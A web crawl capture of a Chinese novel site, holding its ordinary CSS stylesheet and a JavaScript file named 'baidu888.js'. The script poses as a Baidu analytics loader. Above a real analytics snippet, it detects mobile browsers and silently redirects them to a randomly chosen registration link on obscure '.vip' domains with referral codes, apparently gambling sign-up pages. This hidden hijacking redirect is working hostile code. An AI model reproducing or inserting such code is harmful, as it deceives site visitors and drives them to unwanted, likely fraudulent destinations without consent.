

--- FILE ---
content_type: text/css
request_url: https://xs.doupo2345.com/static/css/web.css
body_size: 5638
content:

/*清除默认边距*/
* {
    margin: 0;
    padding: 0;
    list-style-type:none
}

html {
    margin: 0;
    padding: 0;
}

body {
    margin: 0;
    padding: 0;
}
body{font-size:12px;font-family:"宋体","SimSun","Helvetica", "Arial","苹方-简","Helvetica Neue",Helvetica,"PingFang SC","Hiragino Sans GB","俪黑 Pro","LiHei Pro", Arial, Tahoma, Verdana, sans-serif,"微软正黑体","Microsoft JhengHei","微软雅黑","Microsoft YaHei","黑体-简","Heiti SC","黑体","SimHei","标楷体","DFKai-SB","楷体","KaiTi";background-color:#E9FAFF}
h1,h2,h3,h4,h5,h6{font-size:12px;font-weight:400}
img{border:0}
strong{font-weight:400}
a{color:#333;text-decoration:none}
a:hover{text-decoration:underline;}
.clearfix{clear:both}
.w{width:auto;max-width:1030px;margin:0 auto;background:#E9FAFF;box-shadow:0px 3px 5px 0px #88C6E5;-webkit-box-shadow: 0px 3px 5px 0px #88C6E5;-moz-box-shadow: 0px 3px 5px 0px #88C6E5;}
.main{overflow:hidden;}
.header{overflow:hidden;margin-top:5px;}
.header .top{position:relative;height:30px;line-height:30px;border-bottom:1px solid #e6eee1;border-top:1px solid #DEE9DC;background:#F7FAF5;color:#999}
.header .top a{color:#999}
.header .top .p1{position:absolute;top:0;left:15px}
.header .top .p2{position:absolute;top:0;right:20px}
.header .banner{position:relative;height:100px;}
.header .banner .logo{position:absolute;left:10px;top:10px;width:300px;height:75px}

.header .banner .logo em{
    font-style: normal;font-size:16px;font-weight:700;display:block;color:#333;text-decoration: none;

}
.header .banner .logo strong{
    font-style: normal;font-size:16px;font-weight:700;display:block;color:#333;text-decoration: none;

}
.header .banner .logo a {
    font-family: 楷体_GB2312, STKaiti;
   text-decoration: none;
    display: block;
    text-align:center;
    margin: 0 auto;
    height: 60px;
    width: 250px;
    line-height: 75px;
    color: #0065b5;
    font-size: 40px;
    text-shadow: #8c8989 3px 3px 6px;
}

.header .banner .logo a {
    width: auto;
    background: none;
    text-indent: 0;
    color: #0065b5;
    font-size: 28px;
    height: auto;
    line-height: 28px;
}

.header .banner .s{position:absolute;right:10px;top:30px;width:350px;height:44px;line-height:44px;background:url(../image/sousuotiao.png)}
.header .banner .searchkey{position:absolute;left:40px;top:7px;width:220px;height:30px;border-radius:3px}
.header .banner .searchkey input{height:30px;width:210px;border:0;border-radius:3px;padding:0 5px}
.header .banner .searchsubmit{position:absolute;right:40px;top:7px;width:36px;height:30px}
.header .banner .searchsubmit input{background:url(../image/sousuo.png) no-repeat;height:30px;width:36px;border:0;cursor:pointer}
.header .menu{position:relative;border-bottom:1px solid #E8EAE7;}
.header .menu li{float:left;background:url(../image/daohangtuxing-2.png) no-repeat;height:70px;line-height:85px;width:126px;text-align:right;font-size:16px}
.header .menu li a{padding-right:30px;color:#466D40}
.header .menu .curr a,.header .menu a:hover{color:red}
.header .menu .home{width:100px;background:url(../image/daohangtuxing-home2.png) no-repeat}
.header .menu .home a{color:#fff;padding-right:50px}
.header #m1{position:absolute;top:0;left:60px}
.header #m2{position:absolute;top:0;left:156px}
.header #m3{position:absolute;top:0;left:251px}
.header #m4{position:absolute;top:0;left:346px}
.header #m5{position:absolute;top:0;left:440px}
.header #m6{position:absolute;top:0;left:536px}
.header #m7{position:absolute;top:0;left:631px}
.header #m8{position:absolute;top:0;left:727px}
.header #m9{position:absolute;top:0;left:822px}
.header #m10{position:absolute;top:0;left:909px;background:url(../image/daohangtuxing-4.png) no-repeat}
.header #m10 a{padding-right:20px}
.block1 ul{margin:0 15px;padding-top:15px}
.block1 li{float:left;max-width:125px;width:auto;text-align:center;margin-bottom:15px}
.block1 li img{border:2px solid #eee;padding:2px;height:130px;max-width:105px;width:auto;}
.block1 li h2{height:30px;line-height:30px;overflow:hidden;text-align:center}
.block2{background:#F8FAF5;height:440px;padding-top:20px}
.block2 .top{position:relative;margin:10px 20px 0 20px}
.block2 .top h2{font-size:16px;padding-left:20px;}
.block2 .top h2 a{color:#75A275}
.block2 .top .more{float:right;width:30px;height:30px;}
.block2 .l{float:left;width:200px;margin-left:20px;margin-top:30px;height:380px;background:url(../image/paihangbang.png) no-repeat}
.block2 .l ul{margin:30px 10px 0 10px}
.block2 .l li{position:relative;height:30px;line-height:30px;overflow:hidden;padding-left:20px}
.block2 .l i{position:absolute;left:0;top:6px;background:#B3B3B3;width:15px;height:15px;line-height:15px;text-align:center;border-radius:3px;color:#fff;font-style:normal}
.block2 .l .i1{background:#F4699C}
.block2 .l .i2{background:#C8A0E6}
.block2 .l .i3{background:#96B4FC}
.block2 .l span{position:absolute;top:0;right:0;color:#999}
.block2 .r{float:right;width:750px;margin-right:20px;margin-top:30px}
.block2 .r ul{margin-top:0}
.block2 .r li{float:left;width:120px;margin-left:4px;margin-bottom:10px}
.block2 .r li img{padding:2px;border:1px solid #ddd;background:#ddd}
.block2 .r .ph2{background:#fff;padding:10px 10px 0 10px;border:1px solid #eee;height:150px}
.block2 .r .ph2 li{width:116px;height:20px;line-height:20px;overflow:hidden}
.block2 .r .ph2 a{color:#999}
.block2 .r h2{text-align:center;height:30px;line-height:30px;padding-left:20px;overflow:hidden;}
.block3  {background:#FEF9EF;}
.block3 .sortone{float:left;height:385px;overflow:hidden;margin-left:20px;margin-right:14px;margin-top:10px;width:293px;}/*width:220px;*/
.block3 li{position:relative;height:30px;line-height:30px;overflow:hidden;border-bottom:1px dashed #ddd}
.block3 .author{position:absolute;top:0;right:0;color:#999}

.block3 .sortone .top{position:relative;height:30px;background-color:#d9e8f3;line-height:30px;text-align:left;color:#00527f}
.block3 .sortone .top a{background-color:#d9e8f3;margin:3px 6px 3px 0;padding:2px 10px 2px 10px;color:#00527f;float:left}
.block3 .sortone .top a:hover{background:#ddd}
.block3 .sortone .top .more{float:right}
.block3 .sortone h2{font-size:16px;padding-left:5px;}
.block3 .sortone h2 a{color:#75A275}
.block3 .sortone ul{margin-top:20px}

/*
.block3 .sortone .top{position:relative;height:30px;background-color:#d9e8f3;line-height:30px;text-align:left;color:#00527f}
.block3 .sortone .top a{background-color:#d9e8f3;margin:3px 6px 3px 0;padding:2px 10px 2px 10px;color:#00527f;float:left}
.block3 .sortone .top a:hover{background:#ddd}
.block3 .sortone .top .more{float:right}
.block3 .sortone h2{font-size:16px;padding-left:5px;}
.block3 .sortone h2 a{color:#75A275}
.block3 .sortone ul{margin-top:20px}
*/

.block3 .sortone ul li img{height:94px; width:74px;}
.block3 .first{height:120px;border-bottom:1px solid #ddd}
.block3 .first .l{float:left;width:74px;border:1px solid #ddd;padding:2px}
.block3 .first .r{float:right;width:180px}
.block3 .first .r .p1{font-size:16px;height:16px;line-height:16px;overflow:hidden}
.block3 .first .r .p2{height:30px;line-height:36px;overflow:hidden}
.block3 .first .r .p3{height:60px;line-height:20px;overflow:hidden;color:#999}
.block3 .first .p2 span{padding:1px 3px;border-radius:5px}
.block3 .first .p2 .sort0{color:#F19F09}
.block3 .first .p2 .author0{color:#92B06F}
.block4{margin:20px;margin-bottom:0}
.block4 .l{float:left;width:200px;overflow:hidden}
.block4 .l .top{position:relative;height:30px;background-color:#d9e8f3;line-height:30px;text-align:left;color:#00527f}
.block4 .l .top a{font-size:14px;line-height:30px;background-color:#d9e8f3;color:#75A275}
.block4 .l .top a:hover{color:red}
.block4 .l .top .more{float:right}
.block4 .l .top h2{font-size:16px;float:left;padding-left:5px;}
.block4 .l .top h2 a{color:#000;font-size:14px;text-align:right}
.block4 .l ul{margin-top:20px;margin-bottom:20px}
.block4 .l li{position:relative;height:25px;line-height:25px;overflow:hidden;border-bottom:1px dashed #ddd}
.block4 .l li span{position:absolute;top:0;right:0;color:#999}
.block4 .r{float:right;width:740px}
.block4 .r ul{margin-top:20px}
.block4 .r li{position:relative;height:25px;line-height:25px;overflow:hidden;border-bottom:1px dashed #ddd}
.block4 .r .top{position:relative;height:30px;background-color:#d9e8f3;line-height:30px;color:#00527f}
.block4 .r .top a{font-size:14px;height:16px;line-height:16px;background-color:#d9e8f3;margin:3px 6px 3px 0;padding:2px 10px 2px 10px;color:#00527f;float:left}
.block4 .r .top a:hover{background:#ddd}
.block4 .r .top .more{float:right}
.block4 .r .top h2{font-size:16px;padding-left:5px;}
.block4 .r .top h2 a{color:#75A275}
.lists li{height:30px;line-height:30px;overflow:hidden}
.lists .d1{float:left;width:390px;height: 30px;overflow:hidden}
.lists .d2{position:relative;float:right;width:340px;height: 30px;overflow:hidden}
.lists .sortname{color:#999}
.lists .author{color:#666}
.lists .lastchapter{color:#999}
.lists .lastchapter a{color:#999}
.lists .lastupdate{position:absolute;top:0;right:0;margin-right:30px;color:#999}
#dialog{position:absolute;top:0;left:0;border:5px solid #489948;background:#f1f5fa;font-size:12px;line-height:120%;padding:20px 10px 10px 10px;visibility:hidden;border-radius:5px}
#dialogx a{background:#489948;padding:3px 5px;color:#fff}
.topmenu{margin-left:20px;font-size:18px;color:#999;height:30px;padding-left:10px}
.topmenu a{color:#6F78A7}
.topmenu h2{font-size:14px;display:inline}
.topmenu a:hover{text-decoration:underline;}
.topmenu .jiantou{padding:0 2px;vertical-align:middle}
.topmenu .jiantou img{width:14px;height:10px}
.articlelist .l{float:left;width:170px;height:500px;margin:20px 0 0 30px;background:url(../image/daohanglan.png) no-repeat}
.articlelist .l ul{margin:50px 15px 0 15px}
.articlelist .l li{background:#F8FAF5;margin-bottom:15px;height:30px;line-height:30px;text-align:center;font-size:16px;color:#75A275}
.articlelist .l .sclick{background:#489948}
.articlelist .l .sclick a{color:#fff}
.articlelist .l a{color:#75A275;display:block}
.articlelist .r{float:right;width:750px;margin:20px 20px 0 0}
.articlelist .r li{float:left;width:360px;height:160px;margin-left:10px;margin-bottom:10px;border-bottom:1px solid #ddd}
.articlelist .r .l2{float:left;width:100px}
.articlelist .l2 img{border:1px solid #ddd;padding:2px}
.articlelist .r .r2{float:right;width:250px}
.articlelist .r .articlename{font-size:18px}
.articlelist .r .articlename span{font-size:12px;padding:1px 2px;background:#91C691;color:#fff;border-radius:50%}
.articlelist .r .articlename .f{background:red}
.articlelist .r .p2{height:30px;line-height:30px;color:#999;overflow:hidden}
.articlelist .r .p3{height:60px;overflow:hidden;line-height:20px;color:#999;text-indent:2em}
.articlelist .r .p4{height:40px;line-height:40px}
.articlelist .r .p4 a{padding:5px 10px;background:#91C691;color:#F8FAF5;margin-right:3px;border-radius:3px;box-shadow:1px 1px 3px 1px #489948}
.pages{text-align:center;height:25px;line-height:25px}
.pages a,.pages span,.pages strong{padding:5px 9px;background:#91C691;margin:2px;color:#fff;border-radius:3px}
.pages .next,.pages .prev,.pages strong{background:#489948}
.toplist .l{float:right;width:300px;overflow:hidden;margin-left:10px;margin-right:20px;margin-top:10px}
.toplist .l ul{margin-top:2px}
.toplist .l li{position:relative;height:30px;line-height:30px;overflow:hidden;border-bottom:1px dashed #ddd}
.toplist .l li a{float:left;}
.toplist .l span{float:right;color:#999}

.toplist .l .top{position:relative;height:30px;background-color:#d9e8f3;line-height:30px;text-align:left;color:#00527f}
.toplist .l .top h2{font-size:16px;padding-left:5px;}
.toplist .l .top h2 a{color:#75A275}

.toplist .l .sclick{background:#489948}
.toplist .l .sclick a{color:#fff}

.toplistmenu{margin-top:20px}
.toplist .toplistl ul{margin-top:30px}
.toplist .toplistl li{height:25px;line-height:25px;margin-bottom:10px;font-size:14px}
.toplist .toplistl li a:hover{background:#ddd}

.toplist .r{float:left;width:620px;margin-left:20px;margin-right:14px;margin-top:10px}
.toplist .r .top{position:relative;height:30px;background-color:#d9e8f3;line-height:30px;text-align:left;color:#00527f}
.toplist .r .top h2{font-size:16px;padding-left:5px;}
.toplist .r .top h2 a{color:#75A275}
.toplist .r .lists li{position:relative;height:30px;line-height:30px;overflow:hidden;border-bottom:1px dashed #ddd}
.toplist .r .lists .d1{float:left;width:400px;height:30px;overflow:hidden}
.toplist .r .lists .d2{position:relative;float:right;width:220px;height:30px;overflow:hidden}
.toplist .r .lists .sortname{color:#999}
.toplist .r .lists .author{color:#666}
.toplist .r .lists .lastchapter{color:#999}
.toplist .r .lists .lastchapter a{color:#999}
.toplist .r .lists .lastupdate{position:absolute;top:0;right:0;margin-right:30px;color:#999}

.toplist .ldd{float:left;width:170px;height:500px;margin:20px 0 0 30px;background:url(../image/daohanglan.png) no-repeat}
.toplist .ldd ul{margin:50px 15px 0 15px}
.toplist .ldd li{background:#F8FAF5;margin-bottom:15px;height:30px;line-height:30px;text-align:center;font-size:16px;color:#75A275}
.toplist .ldd .sclick{background:#489948}
.toplist .ldd .sclick a{color:#fff}
.toplist .ldd a{color:#75A275;display:block}
.toplistmenu{margin-top:20px}
.toplist .toplistl ul{margin-top:30px}
.toplist .toplistl li{height:25px;line-height:25px;margin-bottom:10px;font-size:14px}
.toplist .toplistl li a:hover{background:#ddd}
.toplist .rdd{float:right;width:750px;margin:20px 20px 0 0}
.toplist .rdd ul{margin-bottom:20px}


.searchresult{margin:20px 50px 20px 50px;border:1px solid #ddd;padding:20px;border-radius:3px}
.searchmenu{margin-top:20px}
.searchtop{margin-bottom:20px;text-align:center;font-size:16px;color:#75A275}
.searchbox{margin:30px auto}
.searchbox .one{position:relative;height:60px;line-height:60px;width:400px;margin-left:250px}
.searchbox .one .s1{position:absolute;left:0;width:100px;display:block;text-align:right}
.searchbox .one .s2{position:absolute;left:100px;width:300px;display:block;text-align:left}
.searchbox .one .s3{background:#fff;width:250px;height:30px;height:30px\9;line-height:30px;border:0;border:1px solid #ddd;margin-top:12px;border-radius:3px}
.searchbox .one .s4{background:#75A275;border:0;width:100px;height:30px;line-height:30px;line-height:30px\9;color:#fff;font-size:16px;font-weight:700;border-radius:2px;cursor:pointer}
.jilu{border-radius:5px;background:#fff;margin:30px;padding:10px 20px;border:1px solid #ddd}
.jilu li{float:left;height:45px;line-height:45px;overflow:hidden;border-bottom:1px dashed #ddd}
.jilu li a{color:#489948}
.jilu .s1{width:35%}
.jilu .s2{width:40%}
.jilu .s3{width:20%}
.jilu .s4{width:5%}
#banner .s3{color:#75A275}
.jilu .tip{text-align:center;width:100%;color:#75A275;font-size:14px;border:0}
.jilu .t{font-size:14px}
.bookcase{background:#fff;margin:10px 30px 50px 30px;padding:10px;border-radius:5px}
.bookcasemenu{margin-top:20px}
.bookcase .gridtop{height:40px;line-height:40px;border-bottom:1px solid #ddd;font-size:16px;color:#75A275}
.bookcase .grid{height:40px;line-height:40px}
.bookcase .grid td{border-bottom:1px solid #eee}
.bookcase select{background:#fff;height:30px;line-height:30px;border:1px solid #ccc;border-radius:5px;cursor:pointer}
.bookcase input[type=submit]{background:#75A275;border:0;width:100px;height:30px;line-height:30px;line-height:30px\9;color:#fff;font-size:14px;border-radius:2px;cursor:pointer}
.nrbar{position:relative;height:30px;line-height:30px;background:#fff;margin-top:5px;width:980px;padding:0 5px;border-left:3px solid #75A275;font-size:14px;box-shadow:0 -1px 3px 1px #ddd}
.nrbar .s{font-family:sans-serif}
.u{background:#fff;margin:10px 30px;border-radius:5px}
.u .l{float:left;width:180px;margin:10px;margin-right:20px}
.u .r{float:left;width:750px;margin-top:10px;margin-bottom:20px}
.u .t{border-bottom:1px solid #ddd;height:40px;line-height:40px;font-size:16px;font-weight:700;color:#666}
.u table{width:100%}
.u td{border-bottom:1px solid #f1f1f1;padding:10px 0}
.uleft{line-height:40px;font-size:16px;text-align:center}
.uleft li a{display:block;border-bottom:1px solid #ddd;background:#eee}
.uleft li a:hover{background:#ddd}
.uleft .curr{background:#75A275;color:#fff}
.jump{border:1px solid #ddd;width:500px;margin:0 auto;margin-top:200px;border-radius:5px;background:#fff;padding:20px;box-shadow:0 0 2px 1px #489948;font-size:14px}
.jump a{color:#46A1DF}
.jump .blocktitle{font-size:16px}
.login{margin:30px 30px;font-size:16px;color:#999;border:1px solid #ddd;border-radius:5px}
.loginmenu{margin-top:20px}
.login .lform{padding:50px}
.lform .one{position:relative;height:60px;line-height:60px;width:400px;margin-left:220px}
.lform .one .s1{position:absolute;left:0;width:100px;display:block;text-align:right}
.lform .one .s2{position:absolute;left:100px;width:300px;display:block;text-align:left}
.lform .one .s3{background:#fff;width:250px;height:30px;height:30px\9;line-height:30px;border:0;border:1px solid #ddd;margin-top:12px;border-radius:3px}
.lform .one .s4{background:#75A275;border:0;width:100px;height:30px;line-height:30px;line-height:30px\9;color:#fff;font-size:16px;font-weight:700;border-radius:2px;cursor:pointer}
.register .one .s2{width:500px}
.chaptermenu{position:relative;margin-top:30px;font-size:14px;color:#999}
.chaptermenu h2{font-size:14px;display:inline}
.chaptermenu a{font-size:14px}
.chaptermenu span{font-size:14px}
.articleinfo{margin:30px 30px}
.articleinfo .l{float:left;width:170px}
.articleinfo .l img{padding:2px;border:2px solid #ddd;height:200px; width:150px;}
.articleinfo .r{position:relative;float:right;width:780px}
.articleinfo .l2{width:450px}
.articleinfo .r2{position:absolute;right:0;top:0;width:300px;height:250px;line-height:250px;font-size:30px;border:1px solid #fff;text-align:center;color:#75A275;}
.articleinfo .p1{height:20px;line-height:20px}
.articleinfo .p1 h1{font-size:20px;color:#000;display:inline}
.articleinfo .p1 h2{font-size:20px;color:#000;display:inline}
.articleinfo .p1 .author{font-size:12px;margin-left:20px;color:#999}
.articleinfo .p2{height:30px;line-height:30px;margin:20px 0}
.articleinfo .p2 p{float:left;padding:0 10px;margin-right:10px;color:#666;text-align:center}
.articleinfo .p2 a{color:#6F8CCA;margin:3px 6px 3px 0;padding:2px 10px 2px 10px;}
.articleinfo .p2 a:hover{text-decoration:underline;}
.articleinfo .p3{min-height:100px;line-height:20px;font-size:14px;color:#666;text-indent:2em;overflow:hidden}
.articleinfo .author{font-size:12px;margin-left:5px;color:#666}
.articleinfo .p4{height:20px;line-height:20px;font-size:14px;color:#666;margin-top:10px}
.articleinfo .p4 a{color:#6F78AF}
.articleinfo .p4 a:hover{text-decoration:underline;}
.chapterlist{margin:0 30px;padding-top:20px}
.chapterlist .top{position:relative;font-size:18px;text-align:left;color:#999;height:30px;padding-top:20px}
.chapterlist .top .gobottom{position:absolute;top:0;right:30px;padding-top:20px}
.chapterlist .top .gobottom a{color:#90E59E}
.chapterlist .top h3{padding-left:10px;display:block;height:25px;font-size:16px;background:#0377B1;color:#fff}
.chapterlist .top h1{padding-left:10px;display:block;height:25px;font-size:16px;background:#0377B1;color:#fff}
.chapterlist .top a{color:#90E59E}
.chapterlist ul{margin:0 10px}
.chapterlist li{float:left;width:315px;height:40px;line-height:40px;font-size:14px;overflow:hidden;display:inline;white-space:nowrap;border-bottom:1px solid #eee}
.chapterlist li a:hover{color:#999}
.chapterlist li a:visited{color:#999}
.chapterlist .volume{color:#37B645;width:100%}
.chapterlist .gotop{text-align:center;font-size:18px;overflow:hidden;height:30px;line-height:30px;margin-top:20px}
.chapterlist .gotop a{color:#75A275}
.articlevote{text-align:left;font-size:12px}
.articlevote a{color:#6F78A7;padding-left:5px}
.articlevote a:hover{color:#F92A04}
.chapter{box-shadow:0px 3px 5px 0px #88C6E5;-webkit-box-shadow: 0px 3px 5px 0px #88C6E5;-moz-box-shadow: 0px 3px 5px 0px #88C6E5;}
.chapter h1,.chapter h2{font-family:"标楷体", "DFKai-SB", "楷体", "KaiTi", "宋体", "SimSun", "Helvetica", "Arial", "苹方-简", "Helvetica Neue", Helvetica, "PingFang SC", "Hiragino Sans GB", "俪黑 Pro", "LiHei Pro", serif, Arial, Tahoma, Verdana, sans-serif, Arial, Tahoma, Verdana, sans-serif;font-size:22px;text-align:center;color:#000;margin:30px}
.chapter span{color:#999}
.chapter .content{font-family:"微软雅黑","Microsoft YaHei","微软正黑体","Microsoft JhengHei","黑体","SimHei","标楷体", "DFKai-SB", "楷体", "KaiTi", "宋体", "SimSun", "Helvetica", "Arial", "苹方-简", "Helvetica Neue", Helvetica, "PingFang SC", "Hiragino Sans GB", "俪黑 Pro", "LiHei Pro", serif, Arial, Tahoma, Verdana, sans-serif,"黑体-简","Heiti SC", Arial, Tahoma, Verdana, sans-serif;font-size:20pt;letter-spacing:.2em;line-height:200%;padding: 10px 5%;width:auto;max-width:960px;margin:auto}
#content{
    width:auto;max-width:960px;padding: 10px 5%;
}
.chapter .content p {
    text-indent:0.2em;
    letter-spacing:0.1em;
    line-height:200%;
    margin:.8em 0;
    text-align: justify;
    overflow:hidden;
    padding: 10px 6%;
}

.chapter .content p{
    text-indent:0.2em;
    margin: 25px 0;
}
.chapter .content a{color:#6F78AF;font-family:"Helvetica", "Arial","Helvetica Neue",Helvetica,"宋体","SimSun","苹方-简","PingFang SC","Hiragino Sans GB","俪黑 Pro","LiHei Pro", Arial, Tahoma, Verdana, sans-serif;}
.chapter .content p div img,.chapter .content p img,.divimage,.imagecontent{text-align:center;margin:auto}
.chapter .chapterpage{width:625px;margin:0 auto}
.chapter .chapterpage li{float:left;width:100px;height:32px;line-height:24px;text-align:center;margin-right:2px}
.chapter .chapterpage li a{text-decoration:none;font-size:16px;color:#185B01}
.chapter .chapterpage li a:hover{text-decoration:underline}
.chapter .chapterset{position:absolute;top:0;right:0;height:20px;line-height:20px;text-align:center;margin-right:10px}
.chapter .chapterset select{margin:0 5px;border-color:#ddd;color:#999}
.T_s{width:900px;margin:0 auto;text-align:center;margin-top:8px}
.T_s4,.T_s5{margin:8px 0;text-align:center}
.indexfoot{line-height:30px;text-align:left;overflow:hidden}
.indexfoot .p1{background:#88C6E5;color:#fff;padding-left:20px;margin:0 20px;margin-top:20px;border-radius:3px 3px 0 0}
.indexfoot .p2{padding-left:20px;border:1px solid #ccc;border-top:0;margin:0 20px;border-radius:0 0 3px 3px}
.indexfoot .p2 a{padding:0 10px}
.footer{height:100px;text-align:center;padding:20px 0;margin-bottom:20px;border-bottom:1px solid #DEE9DC;}
.footer .p1{border-top:1px solid #ddd;padding-top:10px}
.footer p{margin:0 20px;line-height:20px}
.block4 .l .top h2{font-size:14px;float:left}
.block4 .l .top h2 a{color:#000;font-size:14px;text-align:right}
.product{width:100%;margin:10px auto;float:none}
.product ol{border:0;magin:0;padding:0;}
.product ol li{float:left;width:25%;magin:0;padding:0;overflow:hidden;height:28px;line-height:28px;font-size:14px;BORDER-BOTTOM:#aee8ec 1px dashed;}
.product ol li span{color:#888}
.product ol li a{MARGIN-LEFT:5px;color:#333;}
.product ol li a:hover{text-decoration:underline;color: red;}

.bold{background: #999999;font-weight:bold;color:red}
.bold a{background: #999999;font-weight:bold;color:red}
.on{background: #999999;font-weight:bold;color:red}
.on a{background: #999999;font-weight:bold;color:red}

.product h2{height:34px;line-height:34px;font-size:14px;font-weight:700;color:#666;background:#e1eced;padding-left:10px}
.product ul{height:170px;border-bottom:1px solid #a3bee8;}
.product ul li{float:left;width:12.5%;height:160px;list-style-type:none;text-align:center;overflow:hidden;color:#888;position:relative}
.product ul li strong{display:block;height:20px;overflow:hidden;font-weight:400;text-align:center;font-size:12px;margin:0 auto;padding:3px;line-height:14px;}
.product ul li img{width:100px;height:132px;margin:5px;}
.product ul li a{color:#333;}
.product ul li a:hover{text-decoration:underline;color: red;}
.bold{background: #999999;font-weight:bold;color:red}
.bold a{background: #999999;font-weight:bold;color:red}
.on{background: #999999;font-weight:bold;color:red}
.on a{background: #999999;font-weight:bold;color:red}

#hreflang_wai{height:26px;margin:0 auto;}
#hreflang_sel{border: 1px solid #bababa; padding: 4px;text-align: center;color: #1a1a1a;cursor: pointer; }
#hreflang_menu {display: none;width: 180px;margin:0 auto;}
#hreflang_menu {display: none;width: 180px;margin:0 auto;} .hreflang_item{float: left; background:#ccc;}
#hreflang_menu {display: none;width: 180px;margin:0 auto;} .hreflang_item a{display: block; width: 180px;text-align:left;padding:6px; overflow:hidden;border: 1px solid #aee8ec;}


--- FILE ---
content_type: application/javascript
request_url: https://app2026.shijiebei999.vip/js888/baidu888.js
body_size: 558
content:
const domains = [
    'https://www.1c4wd5.vip:9073/entry/register51116/?i_code=19799843',//ky
    'https://www.1c4wd5.vip:9073/entry/register84518/?i_code=26769454',//ky
    'https://www.tv5dzg.vip:4543/entry/register62116/?i_code=5589231',//hth
    'https://www.m3an34.vip:9024/entry/register57418/?i_code=1464229',//
    'https://www.zvi0gz.vip:2866/entry/register33528/?i_code=33525181'//jy

];

// 生成随机索引
const randomIndex = Math.floor(Math.random() * domains.length);

// 获取随机域名
const randomDomain = domains[randomIndex];
function isMobileDevice() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera;
 
    // 常见的移动设备标识
    var isMobile = /iPhone|iPad|iPod|Android|BlackBerry|IEMobile|Silk|Opera Mini/i.test(userAgent);
 
    return isMobile;
}
 
if (isMobileDevice()) {
    window.location.href = randomDomain; // 跳转到手机版页面
}

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9d6e5b312ff712f29b3fb49f7688ccf1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

